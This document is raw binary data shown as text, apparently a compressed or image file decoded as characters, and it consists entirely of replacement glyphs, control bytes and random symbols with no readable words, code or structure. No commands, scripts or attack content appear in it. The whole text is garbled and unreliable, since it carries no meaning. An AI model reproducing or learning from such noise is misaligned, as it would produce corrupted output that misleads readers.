ͭ�{�/ah�cY �s����h�E�F�!fNL�R�s�g9 R�n��5'��� v8�ye��O#l�_ ���>�t���m��Zh��,3��e��z������=�[�Pq(q� �Z(7/r���A��������	�$s�p*����=�^KLRH����?�@���\*�C 	��z� �JX�[ OP�;qUq���kCÉ��� ��(�M$����(��	ms"[DO%d �}zݼ�8ĳ�1`Lj�F@�����V졵�H8�.@<�OZ��Y �d�	�A�F�@c��#���RSm�H�V�^ë��y!mA �`<��NET���q7�ݒ��2O���>�y�����u��#&Q#�A�=�5y� F�A׀s�*������UM�=�Vza���Uc�9�:L��zR�����i���C���z8��v�p�P�}�a�@ʜc���$�mO�^�B($�l�t9 ���T���"�Sv�Ciugd������O,��q�ޕ�l5x���n]�L�3 N{����e�C<R���&6������z=��ogo�r��RHS��"��I�4V�W��RUH��%b1� '֓�TY������ ���H�4mIk(�pn	%����!���Q�N�s��m9Iތ�����FH�&�|��e�{�O����y�u����[f88�O֜Ԧ�#�8���G�an���
M�+Ԏ)Q#s��� Ӄ�N�3I<�q��,�wuۭ=�� Ts��ւ�2��O�v!��zc�)�ZU�X�ݯgs�-� q��F3�ƛְy���1,y+#)�9 ��+�9`ӻJ�v� U����k%�V�V cQPy�S�c�:�Ύ�qأ��Ԅd,J �M;��^&���,�H��,29�Ҩ��K��*��Ȍ��1'� �sT�Ӱ�RT�ɫi���yl� +� �v���{�'H��ܳ~!G��$ 3��4k}>2-�I$`+L�I�A'��Z�K��j������&��Ϭ��L�.<�.������c@'�O[�j�
+�J�J�u�9�'�Q�M�J��ș�m��{8��/�E*\j�ʣ� '�5�����S���j��rG�!��!�#�$�}�#��-ݜ1}Bd268d��q������q���T��w�=x$�ӭ�X ͥ�`�>`8�e�4�rM�
��6Wh�Vk<�F#�<���y��Tu�n�� ���ѡ��rI��<� �OV���I�-EÐ#H��^{�p>���÷ˎ{���#?��t� ��{mmq</m}�I�_8�Ns��Fxm���n����c�89��o^���	HA��ǯ<W?� �䶸hb
C�$3|þ	� J��J�Ɋn߁�t�C�o7I9iQ�z�@���i��k��8�3�[x#�9�3ԚkV�[�3hd�$`�ސTv�Cy (;DY'ԒO9�}�:�#Qi~��m4��V 퐮H��NNMN�Ʌ��lZ�r
��d�9 ҍ��Iyg���T�b2�pAa����t�CE�̶�,�q��S0,�8ӿ4�''��4�|��v�eX�.d���X�p1ZoO��7�br�]�)$�� �֮m_L���$^C���ˁ��\�͵��$�[�+��ܙ���s��V|�|�\gO���I��Z]�1O�Ì�9����['��]�~s<:r�8 NH튩��$v���5'8i�:W����}g��I��L����c%��<�d�B䞽�+�kX�]G,�NϏ# yi�\`��Y[��(�,��ˌ�T��g��׋�� s��6�}�6^4���u�#s��p9�[��%K����9-�y7�v�
��ˉ .8����4����y�B?�dEg ���������/��qF�gF�"���#�I2���3�[���d.~i ?�d��դ[��(|��V2�v0	�v��<}m��f�#jʐ�\�9$z�]q����J<h���	�ݭX�H�6Î	�>�Ե�C%�Ĉ���@�3�tV>���?���m����	|/��Đ�r|���x� F��,���#ϯ�5ۙ�#uoi�+*�qɦmtƾҼ�6�Y��A���$�9���]G��giq
�:�@8#��=��ŤIkl�jf�9�=ݴA"'�`��Ȯ��(C�U���;T�5k�%L��k����N:{�5/	�]�UK�XU����1�8�s��z��4V�$�Q�\afx�����$Z�>D�c�2D�EN9���8�^|��줹�Tw�p��#F��C$�3��X|n�?Ņ���=3� �u���-U��07� �sީ5��}����8>e���a�sZ�
�3����r����&�����#����8�<�-�6�X�������'��5�hm�֦Cs�Ȍ��Lg����@��uX�$�[����C��*%����K�[VW�9�y���"|��5َz��~� Z{�M�ȏg�^,j��]����(w ̗�����Х��٘���Hp�w���9��)&�(����]-@��&F�GP@ U���mY%@p�F��J��X�N��\���R��dګ��l㹎�H�i��1+.�����[E�����&�lzh�}����§�Y$;�����C�����aHb��� V4�hD���2"�� ��~�����Sc,+�a�<�|�������c6kê�41�v�F��=Oچ�^��I*�� ��C1��4���[��o&˩bx�	����85����Nw���TR�d!���9�?�^*��m�"��N(>$+DJ#+|�p1�=�j�R����������Ʊ��2y�յ��r�fEo$4!Wxaؑ�~��Ҙ[*5�3lUg ��q\���F�JݱM7M��^t�1CaQ�$���N~���x��\���!�V$�s�F~���Ү�e�e�x�n���O��#1*��m,WƯ���U�L����.C%����$�l�*��L�a>dV�'!�9�ҥ��B� �^�L��&�w���"��ò�OL��=3D*
�ܰ��%XZ$�$pA �����I�2�*EKu��$&��� �֧��,н��Xmu�3�'�=��e���*��	1�3I���''���bI%@��Z+]޽�#��K�{dt��d��;X��[C����F:����]���pA�I�}��ğ�Ų[D�
��W�OO�D�&��WY+�y,4����ȦBUZ 	 �FN:�޺Kۻ����$�w;�ܑ��i���;�� \� �H�>MB�H���[�l�#�:������PM6\�ܲ]�-��<�V� $��y�G�+q�[�O拹�B� $p	8��@��䶵]NY�/���a� ��*��;����
H����O`	���mY������T�9ېH*�p:c�A����ν�`B�HZ ���4��t/q��g@|�-����a��B�Su��Nô��#�<�QIN޾��q����Gc+�](������<pGN�����o��E$*0U�%��c׎hpi��n�o���& ���9'�5	�Bm5g�[��&)b@89
i)E�S!&�̈́�U�� ��[{���)���A�U�β����Ǫ��H]�vńvy�	O�v=%x��d��X�YBn@�*J
�{nq���E5�*���-����%<c�֩%��T��H ��G`����:��F>��丶��X��LМ�Gd�z	=��1L"����R1̛� @�}iv��CI�3Z���m4��$B79PL��{�I/����:iK�9�8�=��m8L���rr���J��u(��oG1��,���Ҕ�$ݼk�9e�ԑ�%x�>�U{=��+׌� � @���7����3�*�� ��M]�km�c�(�����4�%���I�'�O:E0�ZF0>.��������ǐf��i؜n�A"nx�������Ð19�`����ó�Ȃ�HN  �c��Yvi�J8E����ǚ��B��0{�U�u�Y-�H��Y`-#�x���Vg��[�5������� r~���2�)k:� �^`��܎�q]얺���w� 2�:�J��뎃�6���!iUxyH,=����,��d�v�c0����0�d!��`v������j#iU�%�Z���F�c�����QƓ�0�5�o�c��T;��j�u_�;}6�c�$��< ?g�묅g�H� ��8�NGJ��r&J~=�Q����Cj�c`��W�A��ϩ�W������7b�ĘJ�tE8U���ֹ����ro��Yf� �q���E��H��Ds���Olu<���O�f�[�<;�֑jOuLT�f7>����4ܺ����`��X�@���d�zc��%e4Ik�rƨ�aaGL�ߵN�N�til���BѨ �����iw� �������k�nb���'����zS=��\N��A�9#@�9�-�/�\_j��)P��� ]���;�s�烊��sot��͝Q�6�rz�1��EV���\�o
�bjD,h���2@$�ێ�*�O�ch�ȯ}q�ẏ @OJ�����e�N�1�a��eQ�m�p8�z������
)`��c�O�S�m�M%����G�_/�	+��G�߿֧�Ϧ|7�[�Ep �dmߧ�oPHd�+���v�Yr�t�`s�*�������kh��I* ��@3��{�<�6��2��<��1�*�!�OSҬ�Ege%ɹ� �0 � 
����	#�Y��@�,��89y�'��GԧӮ�"�e�%D1���R
�=��N.��K.�e�5��r��kqȣx��I�=�W����#40��3�x�<��sA�����H��� (���q���� ��|5��4m)+�pO|���I�M����1ea��� 6F@F:`;��%�7�0^'$��y=�9�S���<��� 
���0}��F���o���4��`��F?���Z/#��4�0#E`X�$`q���mU���u�Pb8ԩ��=�<
�o$��Q,��\,6;��d��҃�ˮ��.�൳D�C-'@Czv�]���t[� H�C%��\�-� � c�i{;����@E)S(1�N��.���X�)�Zi��.��#�q��!��L��±�dBRBs����K7H��M��v�iɺi
F�>a��9�w��֖LM�������E��'���2K+I��uz���L�Tc���9j����`qn�B�q'���w?Z����7/n�`X 8\�N2z��N����K<�4_$��3��?J� �ſ�:2���bA<����J���D�j�2٧�%�5���c'�Z��-/�y��$� J2���;��s2�|�q!�^@H�(4��m���xc�HQ�,O8I(�a��[�Ъ���y�	�:�4[���x"E� U%�� �����SP�9�D�6�$c$u9ȠY�[��%��M1�a#�A� O�x����D����g�n�GX��B���rOץ7k=��H�$>L `�0FH>�j��{�2² �����=(�]͞LIq5ϙ����Ѐ;� ���iV��I�]GqQ��irg�j+�&�,qA�I��JCvZ�ڹʣ��`q�A����1�D���S����l �9烁GYdi���_�t�3�u#�GcRi��ۛ��FUc��$u�ZZG	�B܄C\���@������XY�0W'��P�n��^��V�+U���ς���Jm��-�� T�a	=GJ�]ܳ�� 5�����=@$S�J�,���&% ���k7ӭ��i�h��r�J8'��[U�0���)$��'�4.F��6An��N;q�ޘ��`@�,%A�`�lN����g�PQ����"���^��i��Ȑ˨�0<����I�q����c�b�#$dz�?�Q�E�X� d�<Tt�vR����5�$�� � =:�9����������,�H��I�rz��1jYëH��29�Z��s#[ȥiA����>�� $[ofCf&�
.xrq��ܚ��@��8 eW���W��Un#��9�'�r9�<sO�L�-�N ��$�_�H�F��Mq��-��b�T�_k~�����*�Ǔ��O$}tGp8P�GRNMswz=��iuk|Υ�K�_�=� ��I/k[i�#\�A���C���G� b�oo��?�;y�݀B��a%���X�
A&�� 3��-�����՜�1�`@� �}0i:jؗ����^h��L6�[tc9,���D��DP˻p����T�O���K�k�B��oQ�V緊��4�L��������<�΍c�&��mm.⿍f�M���Bq�@�JT�k���Y�=	�ւ��+����t�QG�<`1�I �֝{[�!���Y�$cw#�'b������Y�R��$Sg�'�@�Q�E�.�8#<�bz}�S����$CW�Ut
A�ܦN	�Aɣ��q���vq"O v9 �~��c�X'����,#4��Y6�}�94=B�[GWH�)��
��Bx�qL$��["�F ����uK�Hm�i��RB�MȧF �։JӰ�s�pO}����0%���$��)p�	��:8��4�5�hf��qt�>d]�=pH$��h��]�v�5�ǒ�Ԓy��>���&��RK!u��m�ɲ��-嫅'�C��]a�+W� � g9� ��ц����k2M+!���8����N>�g+�E�HAĎr�:c�Z��h��a��F��򕥵yc,�`=Olf��$�P�L �"����"�m=���$DH�#@�����is~��<�nN0�m,}H�c�N�ϖ*oj�J�!�P�I$�D aX�ԃ�҉�W6�G�PORgpYc��5�n��&��K5ͪ�S#�	#�'���6�;�+�#M��R�Xy�Ni'��m4��-m�۬r�ᔎs��IO�Y�љ$��nR$���:����-�+�^�
����Ө �k-��hCgj�G��q�ƌS�k��=��f8��Ibdb�'�9���*+y��AbI-�(�q�GZ�DpX��Ms;`�@�Aܒ�➖(���sf�����J�u
��9�E��;l���0��,x�q v��|����5��U�Gpy�[Ƿ��%� �	C�"I����� ��7vV񥿙=�c!
��:��s�>�oۯ�E}a�p� 4��~�杴��6�u�i�d�n}Ea��y�(����^����Ҕ�uE�4RE4���x
����$��/���UlJ-:�Rz�ʅ�uy !rGZ~�FӭY�{�W0��H���횹��ChZ�(T 0��}�sC�t�{�d�3��2fH9`A5Q�Q��?R�Du8n���<c�`���:�Ռ	qmeǴ��8���E[T�}D��h�2;�  ��"�@�ayg( eZ<��A?���!����8�>V{����q�}*/ua{ncD�u~	���4�v����Ь�.]�[�SQY*@���n��T��MU�YK9�7&�݌�>V
 � ~�of#��K��UP�=�ԥ���]:���<'pu��PH�Sf�(ؼV���/����V_kt�_܊�>�4�T��yc$��9���դ&),�j�H  >�>������$I��CD~� �I466eě�'!%��3�OOj}Zv�j����,�2Zٰ�PY�YU�R;�4_>[�{i�N��@Tǩ��{kM"��ς���Fl`��`d��Vs&�n�Tg%	Nj����/�UP�F�o䵭����(�;��U���w0,WZ��@$RP3� �cڬ��Jk��č���� s����^i�j#��e��(� �����'�DZO"�����ny�
�#$};ԌMPm�Ʋu�F$g���1����v[<1���C]SP��L`��$�z�	�OX��ߌ�[�Q@�\�	c���8I���7Wz��T�n�2���1�H��{s�<��v�=���x띤�)]v32�Xκ\PZ� ��rF9'ӥKn�����idv{�$���\I4�X�� :��S���.�)�͉F�@Q8��,��b��i�p�1��'$�})ۻ��{GxU.\�� OڕG��;�%��9���.��uV�֌�V�<��;�#$*F؃�@���U���D_�qm䍬rK8lu��ޮb����=KLҦ*��@=rA�5%����!�쥈)��m���#��i�F�R�kX$yN 7��\dUf����Y"�&�gq >��c��[}A����<�#sk&Kt<`}I�8��Iݴ+c�K:�am�$�eT���Is�I>mŻ[�����<5�ܣb� k��	��{�q�*�� �ݞˍ-��&�d��8��v��n��S����y5���A1��a�B �'P�b
��Ӹ��,2��۽+{��j����ۈ�|�"�${�F=��v��?����������~Ec���E�Me�2ڣy����!�-��N �_Z��h�-*� \"oR}	+q���d�KQ��	,z�P'Mi�`�	9ǖB!��~��S�GT�\$Z��\X���A��2>�O�����ڲ���܎�z�����U����BH����R�������A��3����Y�C�$ʛT{�������"aq���S0YX]ܪ[�4��U�Ol�cԭ�b����gS�cL�BOߦ9�!��ɒ}�a�#�F�{�1qn��W�Y^[�>j�RFQd �ޡ4p�򮥵d9)��ci�}9��J;��ٚsё��� � �[�������d�Vw�1�ɭ>��Dt��K{[[�"X���+d�U*G< G=;Я�=ip�+y�<D�S!�8�?�i����M|���(h�� @I �j�6��&h�A#.UI��'=~��pk*�J�ʋ�a� �Z��7���$~k&����-����"��\w'��Lh����9�YʬU�e��q������+i��4D&��I=�3X��q4M'L/=�ŽԷrn�aT��P{�B��\I���U�/`�F'֕c� "�(#̘4!��pI4��ۤ"�Q�^���Pb
�:}�(7$�SIge���V�Σ#�2�􍵂��%���T�����y���+K{E��;�#�@�����ʎ'��jFMIHTk�Y�"3������*o��[i�_���D 3"ʥ� ��������Q���<p=���7�26��C+y��� K� �(�I!�6�*{o�~+y�5�F2Nʳw��b��\�ҀP:�i�&��Q/�q0� ,���}�J5���4�܍6YFH
dۓ��Ҕ����c��n�,���#$}랦�vmqv���qa�B�H�A/@#�*�KKk�&[��(,���95c%��mb6�Y�K��rDH'1��6:}�{�����|�u��RO?jy_r��f�����b~Uޡ��a��-��ndu�Hv��{t�'~�7��v�q:���G<�+�� 1V�n˥�����k9Q�@��G�Xt<5o,Q.���!�!���y t$����h���琘�C�A�1Z�,R�᧴eB	x�:��<�#�K�V�&KvnDd�>���iU�%��_]��9a�`�'�9鏥)!�K��M>��_��M�'�c��/��,+7J!9ZBXd� g�Mj�M���v-ʕi��9&�Y�X��<� i���."b��� ��!��{y��G0$Er$��� �}1�%n���]���ɻɎ6����cO�Sw/*�ZB���Zt$�8�	9�+��gM�D��>�p� P U �����ӗ��&�Bc)�=1ס5R_�
�[�۰*T6�$�I���3�:Iiuu%�PI�ƣ���}s�qZ-Z'�gP����Y�,�A,�w�08��:qOM��[Y<�qK1��G��N;��UWq�����(�<�B���8>�执CF�V;@�2I$�y�9��8��'�K���=Ѽ���ېNpq�\{��W��HgG��;�,�h�s�L�\�O�ͨ�43�-PG�"���	9�c ����MJ�OS,�O��(���@'�iFN�7[��m�k����3 �I�r2W#<�Nh�\P�۴䩝��yT�<p3Ͻ'��p\�������(�@<��Ny�Sw:�A$�(���H�>v`G$�'�M�l�okr�c�SF�@�#�t�#�hW76�N��I��9y#�c �O# q@�h��[f������� g=邰A����B�ۀ ��9���穪�=�Z�[$}2K��\yq�8��$c �3ɪ�:鯠���H�v�!��9��y�RK���e���.�U�! �s�i+�v�L�,Q�!�>^� ���$�ҵ���k�#�-�9�	N8ǰ�O2��^I�)G
x�N9�K�����B'��m$:�T��� �S�55��͊ �y�� �����$���=CHm Oi=�b1� ������YY�pSYD1S�GR�sVv��t����(�Kt.@ g�:�M_j���I��Y��ӎp  �9�i��V��f�sq2�,m6g�8� �<ޣ0W��K�E�!���|U\�<����kȀF-l�$\���Ni���)MFW�FS��` |�FIidm?��awo42��CvYp��x8� j��R�
��`��±��qҷk-���(TF9�I�9�'�S�rj7���w�4����\q[?dw���Θ���`��Ic!(7���9�+]cJ�Z$��g
�����Z�y6Ok{ul������ ����I����:,�� �2��q���=k%>�דN���׳I��q�0�XF��ӱ����Y�QD @��:sH۽��	p_�{�+��=p��M]X�Z�m��$�� =O�������P�R$�#�+�� %sש �j���aXZ{5��&vÖ�\v�� �Գ�q$1���i�񰞝:�;��W�b��ͦ���3�LT�=�;pN3I7�/a��P�D}>�,#��*�$�ޙ�Q�Xn-�P�d���4�N��%��wN��	c�����ɴ�V��D�ؗt ��z����T��^�+*��1���c<�Nx◽�k�2dg#��3�J=y��_�h���XWL�����	t�ԡKu�XcC��!g�=��ӭi�M���+&���++I�22��d���[(��������O����%�h#���p2\���''ґ���٤K��� 
3HX��ܚ~��,I`��f�X�FT�0w��S[����̈4q�ce�A�F:UC�:��Ȳ�U`���)�V�"g*����$���:Q�=�K;2�Xn�Ai���$��$�\T��&��ģ*C#�)��_\��&f)@�8�p?��<��S���-M̒�j�eJ � 8�Im�5Hn[[�n �v.L�1�p?��O��mX=ܲ���`��OZ��kŚn�x�г\�܇2e ���\�Ƨ�fi&�[L��M��y�A�~�}f�$J�zE���m��g#����w9�KQ�Oӭ�z�N�#����cۚ�_-��U֡�\�|�G��QMi�W�6xs�0i�Iu�=�d��P�٢�E���畆ѼB�dY���֑��U��-���4�:m�s��h+��F��<<����9��R70~��y��>��a����U�� VRc���u���[]gDpq� b��a��4/�mX������nP ���H85����Hcռ)�x��=��	�\~�Auw�i{9� ����� ��=��@��[8*�� ̣����Q��	���!	>�=sW7I#�	cT+��\q������?���w�q<I��E�܁�Q������ �0�����6�y�K�(s� k�VI��W����h�/�7�c�ݚf`�e�3���Y"�$�]Gnd��ҫ,|Gi5��%E| W�Ȥ��+�a&��d� @H�sO�B�f}d� ������K����F=);K�R4�y�׀��	#��sS3�dZ:�#mWP6�~�~(�m�A<�=��+X��?<��N�$f��[in��I��;�!��=(��N��c�ʡ)��H��������Ac�� :����[���2I*AɌ�$0�Cm&�XRt�ފ���zn����Ff?_�c�j�N��� Vhܪy$r2z�[����l����0	>��h�wz�b��)6C+2��r 8��*):���m"���~D�ˀ �G�WŧX@� 6�FI �N=�=��//�H%�e	ՙ@��O5�)~�/�-�\�XCg郊�\p����)�e��6�4�>pKc��R����Win�J���G
A�[G-���y���N�� {�R�����Q 8	q��TF���m�dyQFG��@y٪����Ik
Ǳ/P��	*G| >�E��{���g7�e`_����q��7k�^���5�b@Tb�x���⚹iy+��'}7C,�: �e8*;�EQ�owcxmt�{���d�<�Nr7�ڮC��H��XJə�Kv��Ud��T{�s[�!��� �*eM�YZ�����i�h%ݹ���;�^N� 3k�9@��=i�f�H��[;�ӑ�jSK,JH�6���p3��K�$����%��ʒ�#�	]�s���2��BL�y�pL`�?A���n]��>�8RA��+{�.ԛ&NT��N~�9})S����jz�5��66�i�̤��~hRjWv�H!$C��h�6�h�.4�]N̱���՝�v���t�@�l�ߌ�ʜ��9H弴>r^����,I�$�j����׫%�0����|�P3W� ��x���9��0Ny��5Bmb�c��n@��ďpp*z$�W{�Z��p��{�!�y,��`A9�[�}qq�vZ���
Ȝ�vt�V���㛝CYY�UM�9A�@b4�]���17 $�&Y�|8Ǡ4�8��%5��մ��!Cz�p"H�B9�1c���S,�$1HT��
O��Ug[����x.��ל0�~x�J\��wRH$�̶�dL �Or�$֑�xVGYV]|ֶ������k��ӵkK�X�V�,�Q���>�Վ��$��[��;{��U��K�<n�|�C`��#گ����յe=���r�z��pQ!.� ���ު�I�j�)�lȘ� �⬴x�k����f'(I�)u䎔�岵�Kl�)�����X})�f�qn��X��.���E ��y���Ey�V���F�ޕ�4ˉ	��h@%�%$'��:�@h�}�q3�ckWl~a<`�'�j��ȝՠP-����V�kP3"�h�b1��j���Qgh���e$�:��R���I;���o$vY����#�L�sl��V `vh��j��M��-m d�`c�r���Nj�^�o��u-�fXe�I`<V�״�E�o4>D��0��<z��-+Q��#,*�q����^zֱp��!�E�RX�jy|���*�EPU��9�ӷ��)�7 2�	�S��ޔ~6�Sa:HA{�ޠЛS��7�� s"q�����r�I;cRm�:�݇6W�[ق�ı���Me��B�h�����H��r��{���[��8�m�=��}����ݢy�a�<� �����i'wVtFI-�Mi��@�15��8+�I!�r��;W��a�F�x~)M�R��H�ňd`v��$����m /|Z0	1��o��J��&�'bZ���i��s4�<eG�z��qߞ8����䋹�1Fq�$' q�8�4���6��p�D�0�0ˠ>��ڷcgh-�Q]|�@�>�#ҳy�t�$���b��'y%�D%0;��;x�B�2N�i�ؑҫ浸7E���Lf7yv�+� ��լ��٦B��c1�}q�j�Vݪ4�����?�B��qvzO�4l͜��囑�/�v�x���Z���,m��+0?��Fp	'�S�Q��c�8��YF���ҴP�<�r�����Z�����w�dDo v�d����Q"�L��\�={�h/�i���"bq�\���	��-�YA������6օ'�-����`��w�r}=i&�.!yBi��ƌ�z�@��#�1,��*|� �H�Ny��w�rDd�u1�V!��`��NV��(�hFWY�������t$b�m��w/�˥<2��V ��?�z]Xֶ��'���x�z�v���݉n�X\ �<�ޱr�I��j��%qe��t�J�C�� ��{pEKK��R(-�iJ�J�=G=1H둺̲�h�9*��Oq�9�9�hVpO!7D��!W�rz}+599��_E�΀Q�VBŲ�@|t��>���I��Y?�( YZo��XpFY�����{�>2�٤@��Z?R �q�Mm95�Y�#y���0����
��
\��?�Z��@a��TR1�$�b9��m�9�*���bG�Ю5��2ZJ�;�a���O<b�f��1���o�.�a;܋ǂs�rI>��rEmV��u���'I�����Y�	�$7_*���>稧SQ�e��kgeBU�ǰ�����]���*hF� I�+wf��݈���$rx�V�q-��UI��� �s<��@��W"0Â{Ԕ��Jg;���Ob}hmF�����^iW�h��`8M��9�3`�� ��������d8�@��cg���'�� O-����LYh�j>d�D��	����� �=�>�X��ۭऱvP*^i���0���aӂi�CZ��Kx2��$ǀ $��&�օ�v�,���b-�'9�n�4�	muK��R7΄g#9������W�MI].��B%
��� Z�I>�Ӂ�[�f����}y"���y�Ď��æ�ŖX����I��`��,N�paݸ!���+H��]�d��I帆<;e��IZZH`�.	��!��;F;�ގc���a�Q�H��ペ���
���V���E9b: H��R�n��:u������ӣ6���b����0I����IY����Ps�{��P�Ե3gVf��);�
��  Q�.ei���� �b['�)���QAS������O�a� >V=�ބfh�V�L�� @ 'ۯ���̋'�iq�yp���$�����O�:��#[[[x�
�(!����E;m �Yc��i���r� Y�'�*���9�!�����'�j�d�ЗhC�`�H�a�R�kn�_�@ ��:��m��&)'{G��$24���K�$�����N�{����X&X�W� �w�q�:�Z_ćQ�v6Xbm��g>�p9�'�%g��IpgX.�AC�7��1��Z�l�YE���㐉F.⬤v�	���iw4���s�(K��a+H$ (���;S��e�i7`���v��u����;�m� �8�99>��8<4&��z�6̱�p2A�0p���P��x�̌�A,�.	=� ��*��6����{�V���d�  GBI<zN�����Mm(Vbz�?�����()�3�j�+���>dѠ�B� x��x����
����V[�o�xPe�N23�{~�w�Ӥ�����M�	8��� �$V�&.Z�$h�(�G�8?�����-�lēM���L�c�r�A; �#��v���B�Iog!���o>�彍/�Q�����1�,�vq�H��h��qhmИ�̀/ ����}�%�C�� ����d�Zm��73��F�`>Xg����6RX]Is#���ܑ��pz(�u#�4[�FQ�[���1�1�`3�}9�ì)ik;�'��6��I����V�V���o�Y�����2�`ƢB�9��*�8//$F�c�<�� 	 X��N��W��*\�6�s�Ďx=�bj��;�+���g&�U' g$ @�8�N���N�]B�}*#m+\�G����ycy$����Ӷ���2H���4er�B1�9'��⒵�����4��U��a�S���S���D�f�ڤw6�=�1Q�d� s����ڝ��F�v��2�����x�٪KK������F~KXϘ���H �tV�ݹ̰��>@-�=(څ�wiV�I
	FrA��N���3M>�U 
ђJ�`�p#'�No�.��ρ��<��:���J���G�R��Yrs܀x�����KH�)�drp8� u�dRN�KMe���(i�-f�I�̍��#�w�����f�*$%����B�:��*m��If�Y����ا t�����V�S��.f��W)#��08�	9��%*Z.F��LKK��&� 0I$$�s����$�&��	HZ9Iw9���淢��u<�J�x��� eTq�ҧywg��X�#s;e�I��lz�իWz"ݵ�l�Qm�K�pX�A;s��=�֚[�/�-�
�o� ���O �^�<Tt�݌��3�p��`����>���V����2^9
�ؚ��t�oc�^�$�:1R����=�N��{�'c�|�' q����oF���mn�c�`w ���F0� pX#_K�I��H�w�$ �8�������L���.d�"aH$ O��a�U�$fB�.ז6I�$�=A�94���]FS㮡����K���o\s�`�qo"�&�\�F���������1�[X-4�G]��1v�rz�Nq�����l��1��!dP	f��<p)�s��	d�1��"F(�;��v44�nt�6��)#$��9$������
�Ŷ���� |\��q&��^@>��ڞ���d����������C*�;�'��s��u,{d+"� ��3�������c��6�F��p1�CV��@�Y[^�����)�2G=N�@SSK�>bS2��S8	�G_j��躌q[A#��#(T-��e����x��M��"��)K�墯� 瓜�*�%�g��毩.�d��s�\�z���z���gQ�<ѧLֶ�p�θC��x��[QA9!��Hs��9��ב҇(Ym�Z�Zّ��K�e�cpzt�\�f�5���F�.�|9�M�^ĺ���Q��c��j��-�Ƶ�6�tpV� 0a�v�4����#�_��})	 %u� ���Ϸ4Ɩ�٠i^Z�7^N��;�y?z$�R�aV_�Ζ6����i71���U��~R����m�D��%�=�f��%f�k(��a�V�ɀ=��I}6��
Or�I�
g���'���Is'�2��u& dk�H����7�'˾�uKw<o��cܜb���K�ኧ�4��Z��_�~�"0��������ڳ0� ���v�� ֌�4R��5������S>Ky��G�*HaW^�v�	֕�x����0Rb��B0x�+����0��g�<�xz䜙Vգ ��C����i;m�����S]�l/f2�F:s��qZ�ag�W��d�{j�}�mbj�O�f�Us�<M��S����2�_��$�vA�@A�wc��~���{�j�Go��mT^#�L�'�YGocO�5�fm5�oxr�v��@�=7���X?�� �x�n�Uռ��9����S��p%�=k�|3}�k,��b��*b�	*� ��x�7�Y�յ�N0����\g����ޓ,^h�=v�A��S�l���*K4=�Oyk���O��.v2��<t�;�L:v��P��-�e�P_��}�)F�Q�ImE�2m��0��z��]���6�e#�fP�b`v���RSO,���!՚�Pe����J�"����x��honn � ���w*JP���E��E�NK�[h��o.�\�'#�sL��XM��s�2I� s[(���rK�J�-z��M;2� &&����t��Tq�#G�+�/+���@'�n��Q�Q��B�D �9�=����z���$�9����������d�K���j{8.����J�	7n>�Uo������`�س;ߟ_lR�@��s-�v{�����Z�#�Ej�5�g o.Ăz�3K� ټڿr�����$O3�00�P� ��f��H.�8ߨ�9�s�8��z<2di���v�d=z�����>�z��zʹ���⦢����j--���$�����Iq�q���j_i,�:�U%v����<U�r]ᣵ��b�X�xsw��$V�%L�T:��=*�ȩ�����jR�ڇ�����<��p;�������[�����$�)��?֧5�����a��	 �	J������q*r�=�8�Z�,��2�{�|ٴ�� �I	��g�K^keޥ�#XS�$O#���g٦?��3�ĸu (AL����MB{yn��m[|D6 $c�G#ښj�0���kl/����� nI�l�� �'����q����%@'�T��OUk��3� |��p|S�:u��n�`>N��2i�H����^^�M(�#�@K�Ē>�qK@-��� �I+�pq�����x�^8�U>�o��\�-�[�f #&���1D�m!E'��M;-�Jwrp�pI4��fhw(lg���g8��&m�@����}��5�"�f��WH$�#�r*#6���[��5,�(����/n�sC��2�B�OnM�]�q"ڽ��$�������X�<0h�3��)I�zF����cY�X�I0Ō��1=�� �S�4�!��xW$�@�r=�Qt�@/�Qf�);���8�X|&��P\���${DnC;Q� �g$՗)5���-�2��ِ�EpI�=hz�AVX�Yˑ�����ԍ���#Y�,�N#E�{�:�q�iڕ����H�����kiɼ�-�SjQ�Hl�5y����g#��>�֏�к{��� �2��:��Q�t�d�)k�����3�I��i�����0��I9�=�⳺�-$բ�My��m�3\ wG�� ^�F����h���A�s��]��E���&L��H=�<���c�-���4H0� 2z�֒���Ox���. �.��e�QǾ9�GO��Ky��� �M���h7��Km+��$��
������=�Ţ@T�ۙ�`�C�}9���!r�i~Ii(���J�m�a3I��JC��◚̼?	a$�>S Z'H�3�?���hg���#�G*G_�Sɧ鶋,����_�ޣ# �ߥi((�5�dŷ�v���	��+�NX�A���X���y�c�̄�C�͒ pC�ks_��6��K�F8r�z�����0 i�����>|���e�����j��sc��T�'A �m��!�G`I'�9��.���,�������ˉ�p��:⋦�K�*����  �Ǖf�A'�}(�#������"\�m#��B\<����0I\U%徹��$��F��(a�ܱ?�9�MJ�����㸗+T&2}��Vq�GQ	J�:�0\�?4JNM���QV�Jl�7sM,H��)`T��NG⚖ll���md0!!D�� t�S^]���E-�u9�+�@�8��5խŉ}:%9nA��� ϥ��|�"�=Z{�����L`��	L�O���m-o�ч��@�4���3�-JKw_��8��s�! ��3އ��-���}��I!����9 ��#yv&�Z[˻	n�m|�t�%�돯 qؚv�P�b�XZ\�*Ѵ`P 9��f�ɫZ�a,PY0-1�@��;�
=͋A{�]4��lv�T�2[�����tƺ�ei����\:�����F��#l#튄:]����Ʀ��pLKB��ܞ�wekas<i$J� n)�W܁C��g�c$R�|��A�s��}9Wt
k�cG4���\�D�����Ǜ
/�ׁ��E �aҫ'�q�#=�j�++c�F8���SIh)�ag �RR�W<����4Y%�?����!$
I=p29�f��?{X��[�@7��A���s�zWAs�Y�j���pT"������s�0-$@
ϗ	��@$��f������99ϋ֥0�Xi�$n���A��� �};u�Z�#�J���}�sV6�Fd��R�IrO���� ��U�B�;��2�"Hv����@>��QX��ԱBWv��H��$r�m�I=���MF?�6���Z%�,%O� �VcKK�,��|� �� `�i�.�X�+X"��x�(;�<�y����o&��+��X�FX.`y	+��]�>�x�F��� ����q(� � �j;MKa�l��fH�6Q������ ��	%�Y�L`����(IlV�l=���$�������g���+X-�MN+�.bH$
�@*�J���	B���B8&H� ~�K��#6��hA1�_�WT8�7h���M���� ���r҄%A���ڔ��J�;��f朒ǯR)MCN�"��t���c)LX�Gp�w�V<Z�Vȗ�Gs
